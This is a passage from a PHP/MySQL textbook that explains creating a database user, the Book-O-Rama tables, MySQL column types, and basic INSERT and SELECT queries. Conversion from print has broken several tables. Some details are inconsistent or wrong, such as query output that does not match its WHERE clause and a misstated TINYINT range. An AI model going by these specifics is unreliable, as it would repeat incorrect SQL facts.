In most cases, they only need to run SELECT, INSERT, DELETE, and UPDATE queries. You can set up these privileges as follows:

```
mysql> grant select, insert, delete, update
    -> on books.*
    -> to bookorama identified by `bookorama123';
```

Obviously, for security reasons, you should choose a better password than the one shown here.

If you use a web hosting service, you usually get access to the other user-type privileges on a database the service creates for you. It typically gives you the same user\_name and password for command-line use (setting up tables and so on) and for web script connections (querying the database). Using the same username and password for both is marginally less secure. You can set up a user with this level of privilege as follows:

```
mysql> grant select, insert, update, delete, index, alter, create, drop
   -> on books.*
   -> to bookorama identified by `bookorama123';
```

Go ahead and set up this second version of the user because you need to use it in the next section.

You can log out of the MySQL monitor by typing **quit**. You should log back in as your web user to test that everything is working correctly. If the GRANT statement that you ran was executed, but you are denied access when trying to log in, this usually means you have not deleted the anonymous users as part of the installation process. Log back in as root and consult Appendix A for instructions on how to delete the anonymous accounts. You should then be able to log in as the web user.

## Using the Right Database

If you've reached this stage, you should be logged in to a user-level MySQL account ready to test the sample code, either because you've just set it up or because your web server administrator has set it up for you.

The first step you need to take when you log in is to specify which database you want to use. You can do this by typing

```
mysql> use dbname;
```

where *dbname* is the name of your database.

Alternatively, you can avoid the use command by specifying the database when you log in, as follows:

```
mysql -D dbname -h hostname -u username -p
```

In this example, you can use the books database:

mysql> use books;

When you type this command, MySQL should give you a response such as

Database changed

If you don't select a database before starting work, MySQL will give you an error message such as

ERROR 1046 (3D000): No Database Selected

## **Creating Database Tables**

The next step in setting up the database is to actually create the tables. You can do this using the SQL command CREATE TABLE. The general form of a CREATE TABLE statement is

CREATE TABLE tablename(columns)

#### Note

You may be aware that MySQL offers more than one table type or storage engine, including some transaction-safe types. We discuss the table types in Chapter 13, "Advanced MySQL Programming." At present, all the tables in the database use the default storage engine, MyISAM. You should replace the *tablename* placeholder with the name of the table you want to create and the *columns* placeholder with a comma-separated list of the columns in your table. Each column will have a name followed by a data type.

Here's the Book-O-Rama schema again:

```
Customers(<u>CustomerID</u>, Name, Address, City)
Orders(<u>OrderID</u>, CustomerID, Amount, Date)
Books(<u>ISBN</u>, Author, Title, Price)
Order_Items(<u>OrderID</u>, <u>ISBN</u>, Quantity)
```

Book\_Reviews(*ISBN*, Reviews)

Listing 9.1 shows the SQL to create these tables, assuming you have already created the database called books. You can find this SQL in the file chapter9/bookorama.sql on the CD-ROM accompanying this book.

You can run an existing SQL file, such as one loaded from the CD-ROM, through MySQL by typing

> mysql -h host -u bookorama -D books -p < bookorama.sql</pre>

(Remember to replace *host* with the name of your host and to specify the full path to the bookorama.sql file.)

Using file redirection is handy for this task because it means that you can edit your SQL in the text editor of your choice before executing it.

Listing 9.1 bookorama.sql-SQL to Create the Tables for Book-O-Rama

```
create table customers
( customerid int unsigned not null auto_increment primary key,
  name char(50) not null,
  address char(100) not null,
  city char(30) not null
);
create table orders
( orderid int unsigned not null auto_increment primary key,
  customerid int unsigned not null,
  amount float(6,2),
  date date not null
);
create table books
( isbn char(13) not null primary key,
```

Listing 9.1 Continued

```
author char(50),
title char(100),
price float(4,2)
);
create table order_items
( orderid int unsigned not null,
isbn char(13) not null,
quantity tinyint unsigned,
primary key (orderid, isbn)
);
create table book_reviews
(
isbn char(13) not null primary key,
review text
);
```

Each table is created by a separate CREATE TABLE statement. You can see that each table in the schema is created with the columns designed in the preceding chapter. Each column has a data type listed after its name, and some of the columns have other specifiers, too.

#### Understanding What the Other Keywords Mean

NOT NULL means that all the rows in the table must have a value in this attribute. If it isn't specified, the field can be blank (NULL).

AUTO\_INCREMENT is a special MySQL feature you can use on integer columns. It means if you leave that field blank when inserting rows into the table, MySQL will automatically generate a unique identifier value. The value will be one greater than the maximum value in the column already. You can have only one of these in each table. Columns that specify AUTO\_INCREMENT must be indexed.

PRIMARY KEY after a column name specifies that this column is the primary key for the table. Entries in this column have to be unique. MySQL automatically indexes this column. Where it is used with customerid in the customers table in Listing 9.1, it appears with AUTO\_INCREMENT. The automatic index on the primary key takes care of the index required by AUTO\_INCREMENT.

You can specify PRIMARY KEY after a column name only for single column primary keys. The PRIMARY KEY clause at the end of the order\_items statement is an alternative form. We used it here because the primary key for this table consists of the two columns together. (This also creates an index based on the two columns together.)

UNSIGNED after an integer type means that it can have only a zero or positive value.

#### Understanding the Column Types

Let's consider the first table as an example:

```
create table customers
( customerid int unsigned not null auto_increment primary key,
  name char(50) not null,
   address char(100) not null,
   city char(30) not null
);
```

When creating any table, you need to make decisions about column types.

The customers table has four columns as specified in the schema. The first one, customerid, is the primary key, which is specified directly. We decided this will be an integer (data type int) and that these IDs should be unsigned. We've also taken advantage of the auto\_increment facility so that MySQL can manage them for us; it's one less thing to worry about.

The other columns are all going to hold string type data. We chose the char type for them. This type specifies fixed-width fields. The width is specified in the brackets, so, for example, name can have up to 50 characters.

This data type will always allocate 50 characters of storage for the name, even if they're not all used. MySQL will pad the data with spaces to make it the right size. The alternative is varchar, which uses only the amount of storage required (plus one byte). There is a small trade-off: varchars use less space on average, but chars are faster.

Note that all the columns are declared as NOT NULL. This is a minor optimization you can make wherever possible that also will make things run a bit faster. We address optimization in more detail in Chapter 12.

Some of the other CREATE statements have variations in syntax. Let's look at the orders table:

```
create table orders
( orderid int unsigned not null auto_increment primary key,
  customerid int unsigned not null,
  amount float(6,2) ,
  date date not null
);
```

The amount column is specified as a floating-point number of type float. With most floating-point data types, you can specify the display width and the number of decimal places. In this case, the order amount will be in dollars, so we allowed a reasonably large order total (width 6) and two decimal places for the cents.

The date column has the data type date.

This particular table specifies that all columns bar the amount as NOT NULL. Why? When an order is entered into the database, you need to create it in orders, add the items to order\_items, and then work out the amount. You might not know the amount when the order is created, so you can allow for it to be NULL. The books table has some similar characteristics:

```
create table books
( isbn char(13) not null primary key,
   author char(50),
   title char(100),
   price float(4,2)
);
```

In this case, you don't need to generate the primary key because ISBNs are generated elsewhere. The other fields are left as NULL because a bookstore might know the ISBN of a book before it knows the title, author, or price.

The order\_items table demonstrates how to create multicolumn primary keys:

```
create table order_items
( orderid int unsigned not null,
  isbn char(13) not null,
  quantity tinyint unsigned,
  primary key (orderid, isbn)
);
```

This table specifies the quantity of a particular book as a TINYINT UNSIGNED, which holds an integer between 0 and 255.

As mentioned previously, multicolumn primary keys need to be specified with a special primary key clause. This clause is used here.

Lastly, consider the book\_reviews table:

```
create table book_reviews
(
    isbn char(13) not null primary key,
    review text
);
```

This table uses a new data type, text, which we have not yet discussed. It is used for longer text, such as an article. There are a few variants on this, which we discuss later in this chapter.

To understand creating tables in more detail, let's discuss column names and identifiers in general and then the data types we can choose for columns. First, though, let's look at the database we've created.

#### Looking at the Database with SHOW and DESCRIBE

Log in to the MySQL monitor and use the books database. You can view the tables in the database by typing

```
mysql> show tables;
```

MySQL then displays a list of all the tables in the database:

+----+
| Tables in books |
+----+
| book\_reviews |
| books |
| customers |
| order\_items |
| orders |
+----+
5 rows in set (0.06 sec)

You can also use show to see a list of databases by typing

```
mysql> show databases;
```

If you do not have the SHOW DATABASES privilege, you will see listed only the databases on which you have privileges.

You can see more information about a particular table, for example, books, using DESCRIBE:

mysql> describe books;

MySQL then displays the information you supplied when creating the database:

| Field                                  | <br>Туре                                              | Null                          | Key          | Default                            | Extra |
|----------------------------------------|-------------------------------------------------------|-------------------------------|--------------|------------------------------------|-------|
| isbn<br>  author<br>  title<br>  price | char(13)<br>  char(50)<br>  char(100)<br>  float(4,2) | NO<br>  YES<br>  YES<br>  YES | PRI<br> <br> | NULL<br>  NULL<br>  NULL<br>  NULL |       |

4 rows in set (0.00 sec)

These commands are useful to remind yourself of a column type or to navigate a database that you didn't create.

#### **Creating Indexes**

We briefly mentioned indexes already, because designating primary keys creates indexes on those columns.

One common problem faced by new MySQL users is that they complain about poor performance from this database they have heard is lightning fast. This performance problem occurs because they have not created any indexes on their database. (It is possible to create tables with no primary keys or indexes.)

To begin with, the indexes that were created automatically for you will do. If you find that you are running many queries on a column that is not a key, you may want to add an index on that column to improve performance. You can do this with the CREATE INDEX statement. The general form of this statement is

```
CREATE [UNIQUE|FULLTEXT] INDEX index_name
ON table_name (index_column_name [(length)] [ASC|DESC], ...])
```

(FULLTEXT indexes are for indexing text fields; we discuss their use in Chapter 13.)

The optional *length* field allows you to specify that only the first *length* characters of the field will be indexed. You can also specify that an index should be ascending (ASC) or descending (DESC); the default is ascending.

## Understanding MySQL Identifiers

Five kinds of identifiers are used in MySQL: databases, tables, columns, and indexes, which you're already familiar with; and aliases, which we cover in the next chapter.

Databases in MySQL map to directories in the underlying file structure, and tables map to files. This mapping has a direct effect on the names you can give them. It also affects the case sensitivity of these names: If directory and filenames are case sensitive in your operating system, database and table names will be case sensitive (for example, in Unix); otherwise, they won't (for example, under Windows). Column names and alias names are not case sensitive, but you can't use versions of different cases in the same SQL statement.

As a side note, the location of the directory and files containing the data is wherever it was set in configuration. You can check the location on your system by using the mysgladmin facility as follows:

> mysqladmin -h host -u root -p variables

Then look for the datadir variable.

A summary of possible identifiers is shown in Table 9.4. The only additional exception is that you cannot use ASCII(0), ASCII(255), or the quoting character in identifiers (and to be honest, we're not sure why you would want to).

| 1able 7.4 10190          |                | .13                    |                                                                                                    |
|--------------------------|----------------|------------------------|----------------------------------------------------------------------------------------------------|
| Туре                     | Max            | Case                   | Characters                                                                                                    |
|                          | Length         | Sensitive?             | Allowed                                                                                                    |
| Database                 | 64             | same as OS             | Anything allowed in a directory name in your                                                                                             |
|                          |                |                        | OS except the $/$ , $\backslash$ , and $\cdot$ characters                                                                                |
| Table                    | 64             | same as OS             | Anything allowed in a filename in your OS                                                                                                |
|                          |                |                        | except the / and . characters                                                                                                    |
| Column                   | 64             | no                     | Anything                                                                                                    |
| Index                    | 64             | no                     | Anything                                                                                                    |
| Alias                    | 255            | no                     | Anything                                                                                                    |
| Table<br>Column<br>Index | 64<br>64<br>64 | same as OS<br>no<br>no | OS except the /,  and . characters<br>Anything allowed in a filename in your OS<br>except the / and . characters<br>Anything<br>Anything |

Table 9.4 MySQL Identifiers

These rules are extremely open. You can even have reserved words and special characters of all kinds in identifiers. The only limitation is that if you use anything unusual like this, you have to put it in backticks (located under the tilde key on the top left of most keyboards). For example,

create database `create database`;

Of course, you should apply common sense to all this freedom. Just because you *can* call a database `create database` doesn't that mean that you *should*. The same principle applies here as in any other kind of programming: Use meaningful identifiers.

## **Choosing Column Data Types**

The three basic column types in MySQL are numeric, date and time, and string. Within each of these categories are a large number of types. We summarize them here and go into more detail about the strengths and weaknesses of each in Chapter 12.

Each of the three types comes in various storage sizes. When you are choosing a column type, the principle is generally to choose the smallest type that your data will fit into.

For many data types, when you are creating a column of that type, you can specify the maximum display length. This is shown in the following tables of data types as M. If it's optional for that type, it is shown in square brackets. The maximum value you can specify for M is 255.

Optional values throughout these descriptions are shown in square brackets.

#### Numeric Types

The numeric types are either integers or floating-point numbers. For the floating-point numbers, you can specify the number of digits after the decimal place. This value is shown in this book as D. The maximum value you can specify for D is 30 or M-2 (that is, the maximum display length minus two—one character for a decimal point and one for the integral part of the number), whichever is lower.

For integer types, you can also specify whether you want them to be UNSIGNED, as shown in Listing 9.1.

For all numeric types, you can also specify the ZEROFILL attribute. When values from a ZEROFILL column are displayed, they are padded with leading zeros. If you specify a column as ZEROFILL, it will automatically also be UNSIGNED.

The integral types are shown in Table 9.5. Note that the ranges listed in this table show the signed range on one line and the unsigned range on the next.

| Туре           | Range                               | Storage<br>(Bytes) | Description           |
|----------------|-------------------------------------|--------------------|-----------------------|
| TINYINT[(M)]   | -127128<br>or 0255                  | 1                  | Very small integers   |
| BIT            |                                     |                    | Synonym for TINYINT   |
| BOOL           |                                     |                    | Synonym for TINYINT   |
| SMALLINT[(M)]  | -3276832767<br>or 065535            | 2                  | Small integers        |
| MEDIUMINT[(M)] | -8388608<br>8388607<br>or 016777215 | 3                  | Medium-sized integers |
| INT[(M)]       | $-2^{31}2^{31}-1$<br>or $02^{32}-1$ | 4                  | Regular integers      |
| INTEGER[(M)]   |                                     |                    | Synonym for INT       |
| BIGINT[(M)]    | $-2^{63}2^{63}-1$<br>or $02^{64}-1$ | 8                  | Big integers          |

Table 9.5 Integral Data Types

The floating-point types are shown in Table 9.6.

| Table 9.6 | Floating-Point Data Types |
|-----------|---------------------------|
|-----------|---------------------------|

| 0                | 71                                   |                    |                                                                                                    |
|------------------|--------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|
| Туре             | Range                                | Storage<br>(bytes) | Description                                                                                                    |
| FLOAT(precision) | Depends on precision                 | Varies             | Can be used to specify<br>single or double precision<br>floating-point numbers.                                                                                      |
| FLOAT[(M,D)]     | ±1.175494351E-38<br>±3.402823466E+38 | 4                  | Single precision floating-<br>point number. These<br>numbers are equivalent to<br>FLOAT(4) but with a<br>specified display width<br>and number of decimal<br>places. |

| Т | уре             | Range                                                            | Storage<br>(bytes) | Description                                                                                                    |
|---|-----------------|------------------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|
| D | OUBLE[(M,D)]    | ±1.<br>7976931348623157E<br>+308<br>±2.2250738585072014E<br>-308 | 8                  | Double precision floating-<br>point number. These<br>numbers are equivalent<br>to FLOAT(8) but with a<br>specified display width<br>and number of decimal<br>places. |
| D | OUBLE           |                                                                  |                    | Synonym for                                                                                                    |
| P | RECISION[(M,D)] | As above                                                         |                    | DOUBLE[(M, D)].                                                                                                    |
| R | EAL[(M,D)]      | As above                                                         |                    | Synonym for<br>DOUBLE[(M, D)].                                                                                                    |
| D | ECIMAL[(M[,D])] | Varies                                                           | M+2                | Floating-point number<br>stored as char. The range<br>depends on M, the display<br>width.                                                                            |
| N | UMERIC[(M,D)]   | As above                                                         |                    | Synonym for DECIMAL.                                                                                                    |
| D | EC[(M,D)]       | As above                                                         |                    | Synonym for DECIMAL.                                                                                                    |
| F | IXED[(M,D)]     | As above                                                         |                    | Synonym for DECIMAL.                                                                                                    |

#### Table 9.6 Continued

#### Date and Time Types

MySQL supports a number of date and time types; they are shown in Table 9.7. With all these types, you can input data in either a string or numerical format. It is worth noting that a TIMESTAMP column in a particular row will be set to the date and time of the most recent operation on that row if you don't set it manually. This feature is useful for transaction recording.

| Table 9.7 | Date | and | Time | Data | Types |
|-----------|------|-----|------|------|-------|
|-----------|------|-----|------|------|-------|

| Table 7.7 Dute d |                                                  |                                                                                                    |  |  |
|------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Туре             | Range                                            | Description                                                                                                    |  |  |
| DATE             | 1000-01-01<br>9999-12-31                         | A date. Will be displayed as YYYY-MM-DD.                                                                          |  |  |
| TIME             | -838:59:59<br>838:59:59                          | A time. Will be displayed as HH:MM:SS. Note that the range is much wider than you will probably ever want to use. |  |  |
| DATETIME         | 1000-01-01<br>00:00:00<br>9999-12-31<br>23:59:59 | A date and time. Will be displayed as<br>YYYY-MM-DD HH:MM:SS.                                                     |  |  |

| TIMESTAMP[(M)] | 1970-01-01<br>00:00:00             | A timestamp, useful for transaction reporting.<br>The display format depends on the value of $M$<br>(see Table 9.8, which follows). |
|----------------|------------------------------------|----------------------------------------------------------------------------------------------------|
|                | Sometime<br>in 2037<br>timestamps. | The top of the range depends on the limit on Unix.                                                                                  |
| YEAR[(2 4)]    | 70–69<br>(1970–2069)<br>1901–2155  | A year. You can specify two- or four-digit format. Each has a different range, as shown.                                            |

Table 9.7Continued

Table 9.8 shows the possible different display types for TIMESTAMP.

| _ |                |                |
|---|----------------|----------------|
|   | Type Specified | Display        |
|   | TIMESTAMP      | YYYYMMDDHHMMSS |
|   | TIMESTAMP(14)  | YYYYMMDDHHMMSS |
|   | TIMESTAMP(12)  | YYMMDDHHMMSS   |
|   | TIMESTAMP(10)  | YYMMDDHHMM     |
|   | TIMESTAMP(8)   | YYYYMMDD       |
|   | TIMESTAMP(6)   | YYMMDD         |
|   | TIMESTAMP(4)   | YYMM           |
|   | TIMESTAMP(2)   | YY             |
|   |                |                |

Table 9.8 TIMESTAMP Display Types

#### String Types

String types fall into three groups. First, there are plain old strings—that is, short pieces of text. These are the CHAR (fixed-length character) and VARCHAR (variable-length character) types. You can specify the width of each. Columns of type CHAR are padded with spaces to the maximum width regardless of the size of the data, whereas VARCHAR columns vary in width with the data. (Note that MySQL strips the trailing spaces from CHARs when they are *retrieved* and from VARCHARs when they are *stored*.) There is a space versus speed trade-off with these two types, which we discuss in more detail in Chapter 12.

Second, there are TEXT and BLOB types. These types, which come in various sizes, are for longer text or binary data, respectively. BLOBs, or *binary large objects*, can hold anything you like—for example, image or sound data. In practice, BLOB and TEXT columns are the same except that BLOB is case sensitive and TEXT is not. Because these column types can hold large amounts of data, they require some special considerations. We discuss this issue in Chapter 12.

The third group has two special types: SET and ENUM. The SET type specifies that values in this column must come from a particular set of specified values. Column values can contain more than one value from the set. You can have a maximum of 64 things in the specified set.

ENUM is an enumeration. It is very similar to SET, except that columns of this type can have only one of the specified values or NULL, and you can have a maximum of 65,535 things in the enumeration.

We summarized the string data types in Tables 9.9, 9.10, and 9.11. Table 9.9 shows the plain string types.

| Туре                                                         | Range                  | Description                                                                                                    |
|--------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
| [NATIONAL]<br>CHAR( <i>M</i> )<br>[BINARY   ASCII   UNICODE] | 0 to 255<br>characters | Fixed-length string of length<br><i>M</i> , where <i>M</i> is between 0 and<br>255. The NATIONAL keyword<br>specifies that the default<br>character set should be used.<br>This is the default in MySQL<br>anyway, but is included because it<br>is part of the ANSI SQL standard.<br>The BINARY keyword specifies that<br>the data should be treated as case<br>sensitive. (The default is case<br>sensitive.) The ASCII keyword<br>specifies that the latin1 character<br>set will be used for this column. The<br>UNICODE keyword specifies that |
| CHAR                                                         |                        | the ucs character set will be used.<br>Synonym for CHAR(1).                                                                                                    |
| [NATIONAL] VARCHAR( <i>M</i> )<br>[BINARY]                   | 1 to 255<br>characters | Same as above, except they are variable length.                                                                                                    |

Table 9.9 Regular String Types

Table 9.10 shows the TEXT and BLOB types. The maximum length of a TEXT field in characters is the maximum size in bytes of files that could be stored in that field.

Table 9.10 TEXT and BLOB Types

| Туре       | Maximum Length (Characters)         | Description                                |
|------------|-------------------------------------|--------------------------------------------|
| TINYBLOB   | $2^8 - 1$ (that is, 255)            | A tiny binary large object<br>(BLOB) field |
| TINYTEXT   | $2^8 - 1$ (that is, 255)            | A tiny TEXT field                          |
| BLOB       | $2^{16}-1$ (that is, 65,535)        | A normal-sized BLOB field                  |
| TEXT       | $2^{16} - 1$ (that is, 65,535)      | A normal-sized TEXT field                  |
| MEDIUMBLOB | $2^{24}-1$ (that is, 16,777,215)    | A medium-sized BLOB field                  |
| MEDIUMTEXT | $2^{24}-1$ (that is, 16,777,215)    | A medium-sized TEXT field                  |
| LONGBLOB   | $2^{32}-1$ (that is, 4,294,967,295) | A long BLOB field                          |
| LONGTEXT   | $2^{32}-1$ (that is, 4,294,967,295) | A long TEXT field                          |

Table 9.11 shows the ENUM and SET types.

Table 9.11 ENUM and SET Types

| Туре                         | Maximum<br>Values in Set | Description                                                                 |
|------------------------------|--------------------------|-----------------------------------------------------------------------------|
| ENUM('value1',<br>'value2',) | 65,535                   | Columns of this type can hold only <i>one</i> of the values listed or NULL. |
| SET('value1',<br>'value2',)  | 64                       | Columns of this type can hold a set of the specified values or NULL.        |

## **Further Reading**

For more information, you can read about setting up a database in the MySQL online manual at http://www.mysql.com/.

## Next

Now that you know how to create users, databases, and tables, you can concentrate on interacting with the database. In the next chapter, we look at how to put data in the tables, how to update and delete it, and how to query the database.

# 10

## Working with Your MySQL Database

N THIS CHAPTER, WE DISCUSS STRUCTURED QUERY LANGUAGE (SQL) and its use in querying databases. You continue developing the Book-O-Rama database by learning how to insert, delete, and update data, and how to ask the database questions.

Key topics covered in this chapter include

- What is SQL?
- Inserting data into the database
- Retrieving data from the database
- Joining tables
- Using subqueries
- Updating records from the database
- Altering tables after creation
- Deleting records from the database
- Dropping tables

We begin by describing what SQL is and why it's a useful thing to understand.

If you haven't set up the Book-O-Rama database, you need to do that before you can run the SQL queries in this chapter. Instructions for doing this are in Chapter 9, "Creating Your Web Database."

## What Is SQL?

SQL stands for *Structured Query Language*. It's the most standard language for accessing *relational database management systems (RDBMSs)*. SQL is used to store data to and retrieve it from a database. It is used in database systems such as MySQL, Oracle, PostgreSQL, Sybase, and Microsoft SQL Server, among others.

There's an ANSI standard for SQL, and database systems such as MySQL generally strive to implement this standard. There are some subtle differences between standard SQL and MySQL's SQL. Some of these differences are planned to become standard in future versions of MySQL, and some are deliberate differences. We point out the more important ones as we go. A complete list of the differences between MySQL's SQL and ANSI SQL in any given version can be found in the MySQL online manual. You can find this page at this URL and in many other locations http://dev.mysql.com/doc/refman/5.1/en/compatibility.html.

You might have heard the terms *Data Definition Language (DDL)*, used for defining databases, and *Data Manipulation Language (DML)*, used for querying databases. SQL covers both of these bases. In Chapter 9, we looked at data definition (DDL) in SQL, so we've already been using it a little. You use DDL when you're initially setting up a database.

You will use the DML aspects of SQL far more frequently because these are the parts that you use to store and retrieve real data in a database.

### Inserting Data into the Database

Before you can do a lot with a database, you need to store some data in it. The way you most commonly do this is to use the SQL INSERT statement.

Recall that RDBMSs contain tables, which in turn contain rows of data organized into columns. Each row in a table normally describes some real-world object or relationship, and the column values for that row store information about the real-world object. You can use the INSERT statement to put rows of data into the database.

The usual form of an INSERT statement is

```
INSERT [INTO] table [(column1, column2, column3,...)] VALUES
(value1, value2, value3,...);
```

For example, to insert a record into Book-O-Rama's customers table, you could type

```
insert into customers values
  (NULL, 'Julie Smith', '25 Oak Street', 'Airport West');'''
```

You can see that we've replaced *table* with the name of the actual table where we want to put the data and the *values* with specific values. The values in this example are all enclosed in quotation marks. Strings should always be enclosed in pairs of single or double quotation marks in MySQL. (We use both in this book.) Numbers and dates do not need quotes.

There are a few interesting things to note about the INSERT statement. The values specified here will be used to fill in the table columns in order. If you want to fill in only some of the columns, or if you want to specify them in a different order, you can list the specific columns in the columns part of the statement. For example,

insert into customers (name, city) values
('Melissa Jones', 'Nar Nar Goon North');

This approach is useful if you have only partial data about a particular record or if some fields in the record are optional. You can also achieve the same effect with the following syntax:

```
insert into customers
set name = 'Michael Archer',
    address = '12 Adderley Avenue',
    city = 'Leeton';
```

Also notice that we specified a NULL value for the customerid column when adding Julie Smith and ignored that column when adding the other customers. You might recall that when you set up the database, you created customerid as the primary key for the customers table, so this might seem strange. However, you specified the field as AUTO\_INCREMENT. This means that, if you insert a row with a NULL value or no value in this field, MySQL will generate the next number in the auto increment sequence and insert it for you automatically. This behavior is pretty useful.

You can also insert multiple rows into a table at once. Each row should be in its own set of parentheses, and each set of parentheses should be separated by a comma.

Only a few other variants are possible with INSERT. After the word INSERT, you can add LOW\_PRIORITY or DELAYED. The LOW\_PRIORITY keyword means the system may wait and insert later when data is not being read from the table. The DELAYED keyword means that your inserted data will be buffered. If the server is busy, you can continue running queries rather than having to wait for this INSERT operation to complete.

Immediately after this, you can optionally specify IGNORE. This means that if you try to insert any rows that would cause a duplicate unique key, they will be silently ignored. Another alternative is to specify ON DUPLICATE KEY UPDATE *expression* at the end of the INSERT statement. This can be used to change the duplicate value using a normal UPDATE statement (covered later in this chapter).

We've put together some simple sample data to populate the database. This is just a series of simple INSERT statements that use the multirow insertion approach. You can find the script that does this in the file \chapter10\book\_insert.sql on the CD accompanying this book. It is also shown in Listing 10.1.

```
Listing 10.1 book_insert.sql—SQL to Populate the Tables for Book-O-Rama
use books;
```

```
insert into customers values
  (3, 'Julie Smith', '25 Oak Street', 'Airport West'),
  (4, 'Alan Wong', '1/47 Haines Avenue', 'Box Hill'),
  (5, 'Michelle Arthur', '357 North Road', 'Yarraville');
insert into orders values
  (NULL, 3, 69.98, '2007-04-02'),
  (NULL, 1, 49.99, '2007-04-15'),
```

```
Listing 10.1 Continued
```

```
(NULL, 2, 74.98, '2007-04-19'),
  (NULL, 3, 24.99, '2007-05-01');
insert into books values
  ('0-672-31697-8', 'Michael Morgan',
   'Java 2 for Professional Developers', 34.99),
  ('0-672-31745-1', 'Thomas Down', 'Installing Debian GNU/Linux', 24.99),
  ('0-672-31509-2', 'Pruitt, et al.', 'Teach Yourself GIMP in 24 Hours', 24.99),
  ('0-672-31769-9', 'Thomas Schenk',
   'Caldera OpenLinux System Administration Unleashed', 49.99);
insert into order items values
  (1, '0-672-31697-8', 2),
  (2, '0-672-31769-9', 1),
  (3, '0-672-31769-9', 1),
  (3, '0-672-31509-2', 1),
  (4, '0-672-31745-1', 3);
insert into book_reviews values
  ('0-672-31697-8', 'The Morgan book is clearly written and goes well beyond
                     most of the basic Java books out there.');
```

You can run this script from the command line by piping it through MySQL as follows:

```
> mysql -h host -u bookorama -p books < /path/to/book_insert.sql</pre>
```

## Retrieving Data from the Database

The workhorse of SQL is the SELECT statement. It's used to retrieve data from a database by selecting rows that match specified criteria from a table. There are a lot of options and different ways to use the SELECT statement.

The basic form of a SELECT is

```
SELECT [options] items
[INTO file_details]
FROM tables
[ WHERE conditions ]
[ GROUP BY group_type ]
[ HAVING where_definition ]
[ ORDER BY order_type ]
[LIMIT limit_criteria ]
[PROCEDURE proc_name(arguments)]
[lock_options]
;
```

In the following sections, we describe each of the clauses of the statement. First, though, let's look at a query without any of the optional clauses, one that selects some items from a particular table. Typically, these items are columns from the table. (They can also be the results of any MySQL expressions. We discuss some of the more useful ones in a later section.) This query lists the contents of the name and city columns from the customers table:

```
select name, city
from customers;
```

This query has the following output, assuming that you've entered the sample data from Listing 10.1 and the other two sample INSERT statements from earlier in this chapter:

```
+----+
| name | city |
+---+
| Julie Smith | Airport West |
| Alan Wong | Box Hill |
| Michelle Arthur | Yarraville |
| Melissa Jones | Nar Nar Goon North |
| Michael Archer | Leeton |
+---+
```

As you can see, this table contains the items selected—name and city—from the table specified—customers. This data is shown for all the rows in the customers table.

You can specify as many columns as you like from a table by listing them after the SELECT keyword. You can also specify some other items. One useful item is the wildcard operator, \*, which matches all the columns in the specified table or tables. For example, to retrieve all columns and all rows from the order\_items table, you would use

select \*
from order\_items;

which gives the following output:

| + |         | +             | ++       |
|---|---------|---------------|----------|
|   | orderid | isbn          | quantity |
| + | +       | +             | ++       |
|   | 1       | 0-672-31697-8 | 2        |
| Ì | 2       | 0-672-31769-9 | 1        |
|   | 3       | 0-672-31769-9 | 1        |
|   | 3       | 0-672-31509-2 | 1        |
|   | 4       | 0-672-31745-1 | 3        |
| + | +       | +             | ++       |

#### Retrieving Data with Specific Criteria

To access a subset of the rows in a table, you need to specify some selection criteria. You can do this with a WHERE clause. For example,

```
select *
from orders
where customerid = 3;
```

selects all the columns from the orders table, but only the rows with a customerid of 3. Here's the output:

+----+ | orderid | customerid | amount | date | +----+ | 1 | 5 | 69.98 | 2007-04-02 | | 4 | 5 | 24.99 | 2007-05-01 |

The WHERE clause specifies the criteria used to select particular rows. In this case, we selected rows with a customerid of 5. The single equal sign is used to test equality; note that this is different from PHP, and you can easily become confused when you're using them together.

In addition to equality, MySQL supports a full set of operators and regular expressions. The ones you will most commonly use in WHERE clauses are listed in Table 10.1. Note that this list is not complete; if you need something not listed here, check the MySQL manual.

|                | Name                     |                     |                                                             |
|----------------|--------------------------|---------------------|-------------------------------------------------------------|
| Operator       | (If Applicable)          | Example             | Description                                                 |
| =              | Equality                 | customerid = 3      | Tests whether two values are equal                          |
| >              | Greater than             | amount > 60.00      | Tests whether one value is greater than another             |
| <              | Less than                | amount < 60.00      | Tests whether one value is less than another                |
| >=             | Greater than or<br>equal | amount >= 60.00     | Tests whether one value is greater than or equal to another |
| <=             | Less than or equal       | amount <= 60.00     | Tests whether one value is less<br>than or equal to another |
| != or <>       | Not equal                | quantity != 0       | Tests whether two values are not equal                      |
| IS NOT<br>NULL | n/a                      | address is not null | Tests whether a field actually contains a value             |

Table 10.1 Useful Comparison Operators for WHERE Clauses

|          | Name               |                                   |                                                                                                    |
|----------|--------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|
| Operator | (If Applicable)    | Example                           | Description                                                                                                    |
| IS NULL  | n/a                | address is null                   | Tests whether a field does not contain a value                                                                       |
| BETWEEN  | n/a                | amount between<br>0 and 60.00     | Tests whether a value is<br>greater than or equal to a<br>minimum value and less than<br>or equal to a maximum value |
| IN       | n/a                | city in ("Carlton",<br>"Moe")     | Tests whether a value is in a particular set                                                                         |
| NOT IN   | n/a                | city not in<br>("Carlton", "Moe") | Tests whether a value is not<br>in a set                                                                             |
| LIKE     | Pattern match      | name like ("Fred %")              | Checks whether a value<br>matches a pattern using sim-<br>ple SQL pattern matching                                   |
| NOT LIKE | Pattern match      | name not like<br>("Fred %")       | Checks whether a value<br>doesn't match a pattern                                                                    |
| REGEXP   | Regular expression | name regexp                       | Checks whether a value matches a regular expression                                                                  |

Table 10.1 **Continued** 

The last three rows in the table refer to LIKE and REGEXP. They are both forms of pattern matching.

LIKE uses simple SQL pattern matching. Patterns can consist of regular text plus the % (percent) character to indicate a wildcard match to any number of characters and the \_ (underscore) character to wildcard-match a single character.

The REGEXP keyword is used for regular expression matching. MySQL uses POSIX regular expressions. Instead of the keyword REGEXP, you can also use RLIKE, which is a synonym. POSIX regular expressions are also used in PHP. You can read more about them in Chapter 4, "String Manipulation and Regular Expressions."

You can test multiple criteria using the simple operators and the pattern matching syntax and combine them into more complex criteria with AND and OR. For example,

```
select *
from orders
where customerid = 3 or customerid = 4;
```

#### **Retrieving Data from Multiple Tables**

Often, to answer a question from the database, you need to use data from more than one table. For example, if you wanted to know which customers placed orders this month, you would need to look at the customers table and the orders table. If you also wanted to know what, specifically, they ordered, you would also need to look at the order\_items table.

These items are in separate tables because they relate to separate real-world objects. This is one of the principles of good database design that we described in Chapter 8, "Designing Your Web Database."

